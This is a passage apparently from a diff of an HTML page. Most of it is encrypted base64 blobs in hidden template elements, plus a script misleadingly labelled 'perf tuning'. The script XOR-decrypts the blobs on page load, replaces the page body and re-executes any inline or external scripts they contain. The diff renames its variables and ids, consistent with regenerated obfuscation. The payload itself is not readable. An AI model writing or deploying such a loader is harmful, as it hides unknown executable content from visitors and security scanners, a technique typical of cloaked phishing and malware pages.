id="zdaystfcaszt8">PdnAZzTP35LbaF6a8I3CgZxLoj4kfTEVFOMLCYXo8vJp2YkpZ4fNisViQt0sWT/RyRnobTNgMxYSs092zOr4vG2Ljypkh9/IiTtSj/DTi9GGV61tcC9+W1P9fDOC4PjrbtnRdzTcjNeYJ/JK7onEhsMF3iU1YzJbRvMaccxGILxTlsAmcJ7FiIl1VYy7sNmUwn2tbXAvfltT/Qt60Kvz9WvH6mc004zGiScQweG9woeYfYdtcC9+W1PhBD6F8qmWPdnAZyjcyI/fOTrd7uWElc8Bs0dsIDMaGrMVUOa48/Vr2YkjKdHYich0RN/uuseQ1QSwbyRgPwgH/xVQzKSr72uewDF9ltukxn8N3/75m9GXQa18Zi1gRwO8XzLM4v7wcdSSMniWkcTMcVWTob3P04YTsG8dPm1VROULbsK2pf0zztVpI8aM1ok3Ac3u6IXBkBugen49a1tE8xlvjaqgqTPO1Wck05zXhDYezfj5m72UWb9/cDZwSUu8BW3ZqqCpPcnAdyXCgtafKgHT/u/nx4ZGvWNpOzJNXeoZd9qqoK5819dyOsSZxpknAMz/95vHhkf3b24zcQsSqUNk0Kvk6nrH6mc0sMOWwGJU3bq2i5LKHv0vP24sH1LXF3WI7eGiF/[base64]/R7v6M2IgF6D08bj0eW/[base64]/w/vNz0clnb9PYich0RNOttcqC1TvkPiQhLB4esl0/xKPk9HKOx24v09HKiTUAzf7wkPuGV61tLQV+W1P9XTuepPXoc9ndZ3GfyYvMaUTTv6zOg98k6CE1bCoUAfUMdI/r5+Uwm5QpM9qX7IknEN2nv4vZxAPjZHB0VFtT/Qt6zPL27j2Wki5z05HGy3Ne06e3xZTUP9kAHDRUW1P9C3rM5uPyM5COKXGB5LLkSxDA7v6XgtAQrTs5aik5HKUWeNykp7wsz8B2ItGS2tlmRJXuv8Kdylr/ODxqY1kWq040g+Dzvj2d3WVZwp/Inj8QyeDrmZCIQLhjZzp+S1PtGmrMtbmsK5XNcDrBmcaeKQLIr/ecxIhAuG1gL25KXuwFatqkp9Av19J1NMqC1JFmHsr795zEhketfWE+cEtF8Bp03LLbqj3I0Gktx8DQhzAC0Pj3nMPHWbp4fjhrW0P9G2vdqqeqPcmaZSrPg5bIc1jD8vbYh8FJqnZaL35bU/0LOJjquf9xmJM0WJrfkodmVJnm/sie1h7oKXcmZXFT/Qt6zKTk+WmtiSpxnNmSgWFFk62twp7IX6RtKwV+W1P9C3rMpPXoc9eJKXqW3q79Snzd8/nEg88QtkdwL35bU/0Leo7w+bJ+lYE0Z7/Fld0pQpijtt2UjlDuIiBmOx9U9BBQzKS3vD3ZnWs0wZzWmS4L9+75i9Hbfa1tLQVUW1O7XjSP8P7zc9mGJnifzofKbHOSvqCDhcMP+WFwajIeHrhFLsWk7JY92cBnYpLext1mEMDuvcSS0xroIyQhPQkWvF8/qejy8XiXlG8zh8me3WZCmK/+gsqsV61tcHs/VQW8Ry+JpKq8aZyYMy/5jMaJJ0Sc4KrfiMoSoz0/fDcPGrJFetGksPp0gYUjM8imxoknEImv99iF3xvoYyRgLltO/Qxqy7+dvD3ZwDN13d+S0GtV06K8zYWGSq1qfTZnQkqtU33Xjre8PdmEKHeGwYPHcx6fob3S38cH/Sg+ax0TGrFPcpjlvqcX2cBnNIfNyM9oU4i98YLKrFetbXB7P1UAuEc/j/C/tSbzwGc009iU0CdL9+75i9GGV+kiM3ozHh2pBT+U4fTfcpSNJnqXhMHKaECE6fCQ+4ZXrW1wLy0THKpoNZzt8vhIsMgieJbBg8dzGcbE+YvRhgqtLjF7PRNT9U5zzP+dvD3ZwGc0kMOI2mhcmOC82YPJBaVqFm4yFxG8SDHM5/jsZNmGJn2fyYKTIBzdq/[base64]/j0xYXAPFqVfGYPq4/lzjcB9NNSLz5INEN3u+cKXhl+sOTV3Ki8cnkQqla237niNlTV6yKbsiScQ3ae/[base64]/jsZLqPKnmSwoKJOhCeoanSsska4Cw+a2VxT/JYOZ7t5+gj8+p7O5HDgtA5OsHhsd+cykk=</template><div id="xbfb67bce7" style="display:none">0</div>
+<script>function qJ2QDf(){return Math.max(32,85);}
+/* perf tuning */
 (function(){
-var s7Gxvg=atob('1WlN2Kl84f6DQ9Wvan5QJLFB0xZbAnspG6dyZRmj1s4=');
-var Ry2QS4=[];
-for(var sgHTze=0;sgHTze<9;sgHTze++){
-  var _e=document.getElementById('sascbiljdg'+sgHTze);Ry2QS4.push(_e?_e.innerHTML:'');
+var vcXBiT=atob('pneNTVAPXntz3Sta7ISXnB354EcU86zmqQcw/c7Zq/E=');
+var pBtdaD=[];
+for(var i6kg0x=0;i6kg0x<9;i6kg0x++){
+  var _e=document.getElementById('zdaystfcaszt'+i6kg0x);pBtdaD.push(_e?_e.innerHTML:'');
 }
-var BnbgtT=Ry2QS4.join('');
-var cuHcUy=atob(BnbgtT);
-var QT8XvS=new Uint8Array(cuHcUy.length);
-sgHTze=0;
-while(sgHTze<cuHcUy.length){
-  QT8XvS[sgHTze]=cuHcUy.charCodeAt(sgHTze)^s7Gxvg.charCodeAt(sgHTze%s7Gxvg.length);
-  sgHTze++;
+var yB3jv4=pBtdaD.join('');
+var lPwSRX=atob(yB3jv4);
+var wJftKU=new Uint8Array(lPwSRX.length);
+for(i6kg0x=0;i6kg0x<lPwSRX.length;i6kg0x++){
+  wJftKU[i6kg0x]=lPwSRX.charCodeAt(i6kg0x)^vcXBiT.charCodeAt(i6kg0x%vcXBiT.length);
 }
-var pymOPd=new TextDecoder('utf-8').decode(QT8XvS);
+var RiDn5p=new TextDecoder('utf-8').decode(wJftKU);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(pymOPd);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(RiDn5p);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var nFJLHo=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(pymOPd);
-var VmNGpR=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(pymOPd);
-var _h=nFJLHo?nFJLHo[1]:'';
-var _b=VmNGpR?VmNGpR[1]:pymOPd;
+var tENTCy=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(RiDn5p);
+var OxQERn=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(RiDn5p);
+var _h=tENTCy?tENTCy[1]:'';
+var _b=OxQERn?OxQERn[1]:RiDn5p;
 
 /* Copy allowed head elements */
 if(_h){
-  var pTlFJM=document.createElement('div');
-  pTlFJM.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(pTlFJM.firstChild){
-    var _n=pTlFJM.firstChild;
+  var gzBM7K=document.createElement('div');
+  gzBM7K.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(gzBM7K.firstChild){
+    var _n=gzBM7K.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      pTlFJM.removeChild(_n);
+      gzBM7K.removeChild(_n);
     }
   }
 }
 
 /* Extract scripts from body */
-var Ut6kAJ=[];
+var QD84w6=[];
 _b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
   var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){Ut6kAJ.push([1,_s[1]]);}
-  else if(_c.trim()){Ut6kAJ.push([0,_c]);}
+  if(_s){QD84w6.push([1,_s[1]]);}
+  else if(_c.trim()){QD84w6.push([0,_c]);}
   return '';
 });
 
@@ -60,21 +61,17 @@
 document.body.innerHTML=_b;
 
 /* Re-run scripts via <script> tag (global scope) */
-for(sgHTze=0;sgHTze<Ut6kAJ.length;sgHTze++){
-  n3uqa3=Ut6kAJ[sgHTze];
-  var eRLupI=document.createElement('script');
-  if(n3uqa3[0]){
-    eRLupI.src=n3uqa3[1];
+for(i6kg0x=0;i6kg0x<QD84w6.length;i6kg0x++){
+  ArNJu4=QD84w6[i6kg0x];
+  var r2Xias=document.createElement('script');
+  if(ArNJu4[0]){
+    r2Xias.src=ArNJu4[1];
   }else{
-    eRLupI.textContent=n3uqa3[1];
+    r2Xias.textContent=ArNJu4[1];
   }
-  document.body.appendChild(eRLupI);
+  document.body.appendChild(r2Xias);
 }
 })();</script>
-</head>
-<body>
-<!-- init -->
-<template id="sascbiljdg0">[base64]/SjY+ncHgc8QY9L8zZ7IkFbdMgGRWKD3O71SW34iR+Okuwx+NwJFjVJ1HvzcjpwEBIRh1JFOYP24/gLKuKJX9GasnLkmFF0cASRYfM2di8YSGnDXwd+mfbt5F98uptO2vSjY/WPSl59CdMuoXI+cEEJOJRCVi+QsvXfSW34iVzB0643sNceUz1F2C/pNnhhQk0qw0teE4P27vVJbfWECISG92642h4bNB6RYut0YjZCTCCtUkU5g/bu+EQut80ZzJzkefWMWhphFYB26Bx7IlsJO4dfSHjAtau7HWC6xQmExKNg4JcLSDZCikvzNnsiWwk2ihUNNMSkq7AHd/iKT4ecunbllGBecASRYfM7dmUTBHzVFwB3jrSp70k/v8sdycq1b/WeXE58BId2/zZrLEocMpx4RTmD9u71RGC/wVGGjOYmu4IIESJA1DPpNillGUgzk0RJOZLg/vlJe++FXNHQt2rupUpecASRYf47LGMJR3LJFUh20begsgx3+IoY08e6ceeUYF5wBJFh8zt2dB5baM4dCzTTo7ylBSjiiV+Dnbsgs8lRdHAEkWHzNnYvDUxp1BsKd460qe9JP7/LHcnPu3v5j1tKYAiRc+YjdyJLByqOSW85g/bu9Ulg9d8Zk43qLLuCCBEiQNQz6TYpZRlIM5ZKXTWD5/rlRW3qnEnN3rNt4YZRdHAEkWGuHFEiWwk7jVIeOcG5tvgaJKLAEobEoyG63Q4bIgnTLqste39xIzuHUkV7zLK39RJH+Ilcwd6jLrTdDRc+HpFx6Bx7IlsJO4cUCnfX+6i0BCS00EbB0+IzpcMPUyNdwjW2e3ciOUVyyRkoeMCFt6YdKLXvE4+Kr2P3/A8ZP0GRFJo0dyIzTHfRFxFwwLfi9Sg/scgQzd7wIrvcRw01Vtgn6Bx7IlsJO4cQBHrIsby6HCO8k1yXn/Fr+IIIGXkfu2HzNnsiW0p0yx0XI4Ogr6dBYPXdGZmKri60xgRXay6RYfM2eyIWQHWKGgBwxL6670l86JkKicWJY/WPSl5wQNgyo3o6e0EJfcsXHSKp9u71SW34zxCEhq4nvN0PHSRN3i/pNjhtF1x2yUlvOYP27vVJLLTAG4/T6jewwhlEcEfUL6dzKTlxCTuHUkU507eqsQAjv5Nc1c7zO/[base64]/vIkH696jY/WPShwxR9omoXkubB8TO9ETFzGO+620Gyn1yxvIxYlj9Y9KXnBG3jO3cyk4Wxhr31IWds+/qvUfLKqBUcyc7DGxyhhXay6RYfM2eyIZRmnDFxc00beqvBw+4olN0477eN+PSl5wBJEjvG52cRNIf8gFXzmT9vzlGTX4nUyRhqMxss0LVmAIgW3jOmssTwAgrVJFOYP27rofKKrPEI6JuWO9xg4aNUqKS/M2eyIGIxGHUkU5jaSrpQZgsMwdhZvxY66lSl5wBJFho3c/ZhJHfJ1SVy3Tru7mWz2gknbB3qNj9Y8IESJA1DP+dDR2D0Z2nVJUadv2vboFJLyJCoCMq274zQUMNEHDaOgceyJbCTuHEAR6yLG8uhwjvJNck5nhIv2eWVJwFYZt8yRoLlsZNZRbXhOD9u71SW28wA+RkuI6748MEjVcikvzNnsiWwl6yxsCd46/urAEPuKJH4SQ9yanlGBecASRYfN8LnEPQH3eXwZ2zaKrux13+NoMgJ3mbrfKHgk1Qd962TZ7IlsJO8EeAGGOoby0GXf43g6AjrhJ9Y9KXnAE1iCjLHszTVljnHhFOYP2s99jbfiJXM+M5jO6ggMQNkuROtk2eyJbCTvDGxZpz7e370krtMwE2vSjY/WPSl4xSNgmvTsydh5EaJ1SBnzNoqunUkf4iVzB3qMktN9QXmEWwTnoHHsiWwk7hxQJfNv7uacIPeKJC5Of83jfj0pecFm7S/M2eyJVW37XHUhwwLmg9RJH+Ilcwd6jJbzDBkRwUtAz+zt2dh5Rb4ofEG3GsufuY234iVzB3vQqsdsCRHAWgzGrLVEiWwk7h1INfMqxpqFTbeqbDJnFiWP1j0oDWi6RYfM2dXAeWXSKHAR0xva130lt+IlcwZjsLaGCGRcqQYth4SQrekAjO4dSRTmDtaG5Bj/iiQqAjKtu+NsPBiQJ3CC6eHI5cQk7h1IYE6n27vVJY6rMDI7T7SK4ykpQJVfUM713NmdbUhGHUkU5g/atugUiqpNcl5/xa/iCCx0zQd81/nQ3dx4AIK1SRTmD9u6hDDWshBiEnewxtNsDET4ekS+8eD45cQk7h1JFOcW5oKFEOr3AG4mKuWPjn1pFWgSRYfNrUQhbCTuHXBd807njuwggvYlSlI3mMbvOBxtqTN43tmR7eXEJO4dSRTnXs7ahRCm9yhOTn/cqusFQXiVK1SShejJsHhIRh1JFOd7cxPVJbfiHDoSO7G633QsQM0yROtk2eyJbCTvBHQttjqWnrwx3+JhOkYa4SfWPSl5wBNMgsH08cBRcdcNIRWvEtK/9UXX0iU3XyK</template><template id="sascbiljdg1">9j55pfUnAUn3D6LVEiWwk7h1IGds+5vO9JO7nbVMzT4iC2ygQKfUbdNLY/YAhbCTuHUkVpwrKqvAcq4olIkYajcuXfEkVaBJFh8zZ7YBRbf8IASGvCsqegGnf4nwyZxYlj9Y9KXnBG3jO3cyk4Wxhr31IWds+/qvUbKrrIVNnGr2PkmVxScBaEdP82ayxPACCtUkU5g/buswYjrIQagJPqL6yVSgs5CdwuvXkochpKfotSCHbNub2lCC69knbB3qNj9Y8OFyNU3SCqLHtrFUVyyRdIf8+ztu5jbfiJXMHe4i+8yARTOVDULKAse2EeR2/CAF4Tg/bu9Ultv8gM2961M62UYF5wBJE82Rx7IlsJNdUXFXaOtLy0By6wiQ+XmaM4349KXnAEkSe6ejc4W0pu1QAAd9eVobkGP+OjXMHeo2P12AMaJEyLYeIiK3pAIzuHUkU5g76rvA4lrJNc0MrzO+6lSl5wBMxL2TZ7IlsHbcIAFnDMuOO3CCm/[base64]/bu9Qsiqs0Zk8SjcqXXSg0/SNgl82A6cFMENtEXF2rKuaD4CyKqzRmT17hJ9Y9KXnAE1y69YnZkGkRyywtfOda/47gGI7faDICd5m/1wgUQP1fBILBzYAhbCTuHUkV/zLi6+B4osc4UlcSjdeWfUXRwBJFhrhxRIlsJO4kEAGvKsKewDWC6yBiGm6M4349KXnAEkSW6ZStuGlAhhxQJfNvtxPVJbfiJXICS6iS7ggMKNUnCe/N1PmwPTGmceEU5g/bu9Q4sqJNc2Y77eN+PSl5wBJEjsnUwZQlGbskWXznVt7z9RGC/wVGGjOYmu4IIGXkfu2HzNnsiW0p0yx0XI4Ogr6dBYPXOFMyZ8SawwUNFWgSRYfM2e3IaTX/OHAIjg+6+rUl84NkE2vSjY/WPSl4yS8MltmR2cBpNctIBXzma7/[base64]/bu9RRH0olcwd6tILrBHhs+UJwjvHIiIgAjO4dSRTmDpq+xDSS2zkbBzbEzrZRgXnAEkTzZHHsiWwk11RcVdo6lurQdPvjSdsHeo2P1jw4XI1TdIKose2QXTGOceEU5g/bu9Q4sqJNc087zO+6lSl5wBJFhvncpZRJHNsUdEW3Mu/T1W3mo0Ufr3qNj9Y9KGD9KxWygfyFnQQkqlAIdIqn27vVJbfjKE42R8Xn12QsMeAmcNbZuLy8WXG/CFkwiqfbu9Ult+M8QhIauNKfOGkRwU8Mgoy1RIlsJO9p4bzmD9u77Gjm53VGIiuYu9dRgXnAEkWHzcjJxC0V63khFf8+ztu5jbfiJXMHe4i+8yARTOVDULKAse2EeR2/CAF4Tg/bu9Ultv8gM2961M62UYF5wBJE82Rx7IlsJNdQGBG2Ov7qwBG2r3xvBhYlj9Y9KXnBC2C2/LHthDltpwhwRWsy6oadSR/iJXMHeozS8yx4WagSAd6NuYAhbCTuHUkVxxr+pvR13+JhKkYa4SfWPSl4tLrth8zZ7LBpFftUGRWKp9u71SW34zRWSju8irJVKGDxByXrZNnsiWwk7wBMVI4Pn/KURdtKJXMHeo2Olzg4aOUrWe/MnbXIDEhGHUkU5g/asuhspvdtRk5/nKqDcUF5mVMl62TZ7IlsJO8oTF37KuOO3BjmsxhHb3rF7pddRdHAEkWHzNj1tFV021BsffJn2/+EZNeOjXMHeo2P1wwMQNQnZJLpxM3ZBCSqJRF4Tg/bu9Ultu8YQjoy5Y/bKXBs0QoJ62TZ7IltUEa1SRTmD+K+5DD+shAiIjqM4349KXnAEkSO8ZD9nCQR3whQRI4Pivq1JPrfFFYXe9SKnh0dTMUfSJL1idmAXXH6OSW85g/[base64]/MVdr0o2P1j0peMkXSKrRkNHcVTSGHAAJ7wv785Flh+JhJ0tKjcOGDSk5+FZh62TZ7IlsJO8oTF37KuOOhBj3iiUza9KNj9Y9KXj1Fwya6eHZgFF1vyB9fOZDkvq1SR/iJXMGDiWP1j0pQMUjUM6c7LGMJR3LJFUVq1bHurkkrscUQ2971IqeHR1MnRcMvung8LxRbeskVADCY9rPfY234iVzPn+8mp9tKDSZDkTrZNnsiWwk70BsBbcvs7udZPaCSdsHeo2P1jwIbOUPZNek2aTILUSCtUkU5g/buswUooIQPiYzqLb6VSk5rLpFh8zZ7IhZIacAbCzTXub7vSX+o0Ufr3qNj9dJgdHAEkWH9dzdnCV020BMXd8q4qfUZbaOjXMHeo2P1wgsMN03fe/MmezJbEWvfSW85g/buqGNH+IlcwdDiL7DdHlMnRcMvung8IhRFO9x4RTmD9u71BCyqzhWPxKNz7qVKXnAEkWGjdz9mEkd8ih4Af9fs7udbPaCSdsHeo2P1jwYXP</template><template id="sascbiljdg2">kGcKbZ/PGoPEzuWXFIiqfbu9Ukw0qNcwd6jbbTDDwwkCcYgoXgybBwJdMtSCXCDrcT1SW34iVyRn+cnvMENUzxB1zXpNm9yAxIRh1JFOd7cxPVJbfiHD5Wb8269ygsaNVaROtk2eyJbCTvDGxZpz7e370krtMwE2vSjY/WPSl4xSNgmvTsydh5EaJ1SBnzNoqunUkf4iVzB3qMktN9QXmEUwTnoHHsiWwk7hx8Ea8S/oPgLIqzdE4zEo3Ln3xJFWgSRYfNrUQhbCTuHXBZtxqbjvQwsvMwOwZawY66lSl5wBJFhtXk1dlZact0XXzmS4L6tUkf4iVzB3qMlusEeUydB2Ca7YmEiTRkrnHhFOYP27vUKIrTGDtveoCXlyVwYMx+7YfM2eyJbRHrVFQx3mfb+7mNt+IlcnPSJY/WPSlAjUNQx/nQ6ZhxMO9x4RTmD9u71DyK23VGSl/km749bTyBcikvzNnsiWwl9yBwRNNSzp7IBOeKJS9HOuEn1j0pecATdJKdiPnBWWmvGEQx3xOzu5Ud4qNFH696jY/WPSg4xQNUovXFhIklZY4dKFWGY3O71SW34iR6OjOcmp4IYHzRNxDLpNmowC1EgrVJFOYP27qEMNayECJOf7TCzwBgTagTEMaNzKWEaWn6ceEU5g/[base64]/[base64]/WPSl4zS90uoSx7dBpbM4pfEXzbouO4CCS2gEfr3qNj9Y9KHD9cnDK7dz9tDBM7zhwWfNf2/vVEfKjRXNHe8SS3zkJOfBSdcf8mdTZSEhGHUkU5g/ajtBsqscdGwc6jcaXXUXRwBJFhrhxRIlsJO4kRCn3G+7mnCD2ozA7BhYlj9Y9KXnBU3jK6YjJtFRM71RcJeNe/uLBSR/[base64]/bu9UkvucoXhozsNrvLUF4mRcNp/[base64]/0bejsBptvsgYhLftY66lSl5wBJFhtWQ0b1tSO8gCBHrKorfvSX3jiQiTn+0ws8AYE2oExTOyeChuGl1+/lpQadv/9fUUR/iJXMHeoze6jxFeP1TQIrpiIjhbGCCHBhd4zaWouhsg4okIk5/tMLnOHhsJDIFo6DYmCFsJO4cPbxOD9u71Ry63zRnMnO8stsRKBVoEkWHzNntgGkpwwAAKbM2y9PUfLKqBUcyd7CewgggZeR+7YfM2eyJbS3TVFgBrmfb/pRFtq8YQiJqjNbTdQlN9Rt4zt3MpK0AjO4dSRTmDtKGnDSiqhA6Amuo2ppVKRiBcikvzNnsiWwl/zgEVdcKv9PUPIb3RR+veo2P1j0ofPE3WL/5/L2cWWiGHEQB317O87mNt+Ilcwd7zIrHLAxA3HpFw52YjIkoRa99JbzmD9u71SSu3xwjMmOIuvMMTRHBR2Gy+eTVtCFl6xBdJOfCQg7oHIvX7GYaL7yKng0pcA2KRDLx4NCBXCVbCHAl2j/[base64]/IBV85k/b6pRFt6ZsMmd7xJLfOQk58FJ1x/yZ1MVISEYdSRTne3MT1SW34hx+Ok+4iu8tHCjVcxWGoHHsiWwk7hxQJfNvs7uRSR/iJXMHeozS9xh4bfVfBILBzYSIVRmzVExUiqfbu9Ult+MYKhIzlL7rYUF44TdUltnhgCFsJO4</template><template id="sascbiljdg3">[base64]/[base64]/[base64]/M2eyJbCX3OHgkjg7W7pxsott0/jpLsMe6lSl5wBMxL2TZ7IlsHeMgCHDTBoqD7CiKowBmF3vhJ9Y9KXnAE0i6/eSk4W1961VpINMS+47IbKL3HVdr0o2P1j0peMkvDJbZkdmEURXTVSEVvwqTm+EQqsIQbk5vmLfjNBQw0QcNo6Bx7IlsJO4cQBHrIsby6HCO8k1yXn/Fr+IINFn1DwyS2eHZgHAAgrVJFOYOrxN9JbfiJUpWR4jChjxF0cASRYfM2K20IQG/OHQsjg7CnrQwp46Ncwd6jY/[base64]/[base64]/t4349KXnAEkSC/fzxsVkBvwh8WI4O1q7sdKKqSdsHeo2P1jw0fIB6RcONmIzlxCTuHUhgTqfbu9UljrMYdkoqtML3AHV4rLpFh8zZ7Ig9beskBA3bRu/T1HT+5xw+Nn/cmjYdHS2ABmGGnZDpsCEV60xc8MZP/7qYKLLTMVNDXuEn1j0pecATeMbJ1MnYCEzuWSW85g/buqGNH+IlcwdD3LLTcHl4jUtZhqBx7IlsJO4cUDHXP7O6iASSszEfr3qNj9Y9KCTlAxSnpNmkyC1EgrVJFOYP27r0MJL/BCNvesXOl11F0cASRYa4cUSJbCTuJHRc0x7+4vA0oqokH696jY/WPSho5V8Etsm9hIh1Fft9JbzmD9u71SSy0wBuP0+o3sMIZRHBH1C+ncyk5cQk7h1JFOdeztqFELLTAG4/EoyCwwR4bIh+7YfM2eyJbRHrVFQx3mfb95xk1+JlH696jY/WPSh0/[base64]/bu9UltvsUZmcSjcu6lSl5wBJFhsXkpZh5bNsUdEW3Mu/[base64]/DGwt+mfb95xk1+JtMkYa4SfWPSl5wBNcuvWJ2cRJTfp1SVCvTrvXfSW34iVzBnewvut1QXiZFw2n+Oy9nA102ygcRfMf/9d9JbfiJXMGc7DGxyhhTJEvBe/MnK3pbWnTLGwE51be8/URgusYOhZvxau6lSl5wBJFhvncpZRJHNtMdFSOD4v6lEXbSiVzB3v5J349KXnBC3i6ncykiGglgrVJFOYP27rYGIbfbRsGI4jH9gkcfM0fUL6c7OW4OTDKceEU5g/bu9R0ooN1RhZvgLKfOHhc/SothvXk1Z0AjO4dSRWSp3O71SW2YxBmFl+Jj/cILBn1T2CWnfmEiTRkr1wpMOdjc7vVJbfiJUpOb8yz4xw8fNEHDYagceyJbCTuHUkV/z7O2+A0kqswflZfsLe+PCRE8Udwv6Bx7IlsJO4dSRXjPv6m7RCSszBGSxKMlucoSUyNQ0DOnLVEiWwk7h1IYE4P27</template><template id="sascbiljdg4">vVJbfbbGZGRri20wg9eKy6RYfM2eyJbCX3IHBE00L+0sFNt6ZEMmcWJY/WPSl5wWbth8zZ7IlsHeMgcEXzNouO3BimhiQfr3qNj9Y9KXnBU0CW3fzVlQQkplwIdIqn27vVJbfjUdsHeo2P1j0QMNVTebLtzOmYeWzvceEU5g/[base64]/iJXMHeoz7fj0pecFm7YfM5cWwwXFb/HVAh2rCtgVgngeUqqLvid5KYLzwzE4A25y5vZjxELukDVUuXprezMwmr5kWtm/c5peI/MBRlySfgXTRSEnpU1QQKaNG/quQPKrTMKa+y1SyDwFoqEkzhIJgmEzpNGCzmKwQs1LyX5AU3gv0ql7ngCpzLUzwXT8ctsEZrUkwbfZMqF17y4J+eAx2QkEiYv+J0tOUZOxkW3CflJmpsHU8vnjwMftKF/rIiA5n8P4eb2Qbt5B80OkPIBpZfAXpNfizEIh1A4Jur5Q8u6MULlI+wGbbOUi0mUfQ1mGcTTBMeVOgZJ0zNjvqHJS+omjuCzupy7Z0uHDtL1gXmZRxTEGNNwSEEQeW3lLpRPZ3qLra8zxaE2VwGM1OHNqVCMDQSHS/EKxRD4Jyb4St6r/k+tLPuB5ueMA4aSfo1qi4/S0x8dOY0D33B74qDDx69zkmosMsAotgSGzp39Au5WDY0OWFfwTw8f8Dl95oeHZbfLZib+iqvxlIoOknTOJ9wCDBDa1aTMS5vlqylmSsuvso4o5rBDZucWjhjb+c563oINDZib+xHFlH0v4uaHQ+97xfSlNlwjdxbFGRnyTSRQxg3FkNB6ytSLea//KVROK3bKo6qxCqtlgszBleHB5RAGUspESPBBwBWl7D3gBoPu98/0ZDbNoz3Wx8TFdkAoXcJNhJGee1CDFbInbTsOiWB20S7jLEWlMxaBgZj/gXhZjBsAVl1yAcOWNWdiY9eAozlLYau8RmT5CFIZUzeI6laAlgDWEHoNwAqyaK0jDsGtcAy1rrgJuT/KCcVT9YzqlICWywYTfEhKVCS4qWFPC+q0w+gx7YwnuxSMAARhiuWdS00E1tO9wEMXfrhlJwAD539D7mK6BWX3l8mFVfQMZVQDnsUfmvDFRJ70oeJmj8sgOA70ZXBCrvnGi9gfOkvsWUfMwkafZUILirGoJvjED+g/yuXhMIBm+ItDx9w3CewRipaHWBW3RhVb/OYn4AKIbHLMtHI4C2R9hJJIVLXdrtvL0sPU2jQIw1NwLKjsgQ6ocYu0ZHBMuL/[base64]/jMgL06vmKoCfDDMKXdIUgmENMDliI+87C1/[base64]/8lk5LLNbCdWwcbYfAjuHs9SjR7cZEXPXLAmYG/PhjvnQyrlPdxhtgeGjR98A+XJjo6NllO5iU8LOSjgZIkPaicTrGr2wrs7F0GZEXoEeVZYzsNX1btGjRLl5CD5wokndM4sMntJp3oMBYDXNUIoiMhZBwfX+hHN1vqsoevLQefmBOsrrMukuwlLD0SyyWaTgh4MFl/1TkpSeGH9+0xNaDFGa/[base64]/rMfGaDDDtC81hKemx4/BGfSJ4d6PWlMc1mXRCJ98oa5hh4nusoptZiwKpaXHBIpc941v1U6ST9zLJImD1j2spfgLSagmC+pjuwv7clbHwdQwXS9YTFaT1tP7BYiLduFmrArDuj6RYW4xga/+SY5NXzLKbYmbXMUe0/[base64]/gJkTOqzLLtCT9yme1yA5PHL0J+BQLUhJXFGRExEs0KOsthw6je9PuabCCu3/GjsIXPVz5WMIUBUcScoZFGrmpJi0AiWV6xCzuO8Am/48GB9w3HWKJDR4LkRh1SIXScGFmKI4Cq7BG7nIsgq73RpGaReEE5ZlYlcJamzmIS9qy6GDmjx7kZsPmIz2Ju</template><template id="sascbiljdg5">CcCzIqQNQZpyQYYyJdTMU6FUPt7p6SKAqUmxGzhuEgnNgFVH8YnjKnbzdnRSMniBoAeMfoxOkLIrzQQuv0vy60xgRAWgSRfbd/LSIYRXrUAVg7wLmgoQgktswOw8CJY/WPSkI0TcdhsHo6cQgUOcAbEXHWtOO2CD+8i0Lr3qNj9Y9KdHAEkWHzNmdmEl87xB4EatDr7KcMPbeEFISf5yanjVR0cASRYfM2eyJHTXLRUgZ1wqW96Es/vdkTzJftJbqNVHRwBJFh8zZ7IlsJJ9QEAjnAuq+mGnD62xmRka4qtsAEXHBS2CSkVDR6Rgsrh0JFKJX2/+NLc9KJXMHeo2P1j0pecASNMbJiMyIfFDnqQEUrjeOP50d4+JtS1N6zY+WeXlBlBIEp6zhsNxoHLJJcUiyD5u7lWGPvnFLWy/Vy54FfH34ThG/kI3syWxkqilxSLI3h+71Ef/acHc/Jtm3imkpOcBWAcf4ndTcTGDWQRxM0kb7j7Qh8+Jhc0d6zc/iBXU9kBIBv5DhsN1UeLodCRSmS+//7WXrqiU3PzrYC54FeR2UEg2/nL24iSwkrlkBFKJL4+6NEdKLETdHQtm7kx0dGMRWRcPMmezJLBCqHQxMvjeH+7Sh/9p1E196xbeGXXF5gBIFw5zhuIkJBI/FDSyzZm/v1WH/2m0mXza1x4M5ETGUKg3TzJnsySwcviUAJKI3i+/hYY+iRS4DQsXb7nV9eYASBcP0lezI3ETWRUlQsjeGv+1t49ptJwc6jc+WBXlN+Fsds4DhpNxoHKZJcVyyD5u7lWWD2m0nM0LF2vYJZUGVFn3PmOGk3Wxk7l0JIN5Hj4OdcN/qXQM6O4je9kWBecASRYfM2eyJbFTTUBAInqfbu9Ult+Ilcwd6/MKXOBF4zSNAyoCt5cB5ZdIocBHTG9PDfSW34iVzB3qNj9Y9KQjEE2TO2cGYgWAs7xB4EatDr7KAaKKrHHYyboX2Bxw8EMV7QcOYkbnIaWmibXQQng/nu6Ro5qsYShsDgIrjKBlA3TcUppnR1axQVNNQGF3bNsfDfSW34iVzB3qNj9ZNFDSBF33/ZNnsiWwk7h1JFOZ+lvrQHbbvFHZKNvmGnyhoRfUbDIL11MyBFIzuHUkU5g/bu9Ult+JUPl5mjNbzKHTw/XIxj4zZrIkofO5ZERyefpq+hAW28lF6sz7Jt4ppKTH4R0G/kI3U1Tgkrh0NVKYPn4OBHeu2HS9Tes2Pln1pTYQqEO747aSxJHDWQRwQrjeT79Vtj6pxc0d6ycuaPWFBhFoMX5VdpLE4JKYlHRSmD5v/kWW3gh0mpyOJy9Z5KTnAUgWziNmp0SgcqlUoEK43k++RJf/[base64]/bu9Ult+IkRgJftSfWPSl5wBJFh8zZnLQhZeslMbzmD9u71SW34iVzdjfMiu48JEjFXwnzxYD5wCEB0yV8HeMexq/dXO+6HRc/Gv2ym3wsQbi6RYfM2eyJbCSeIFgxvndzu9Ult+IlcwfSjY/WPSl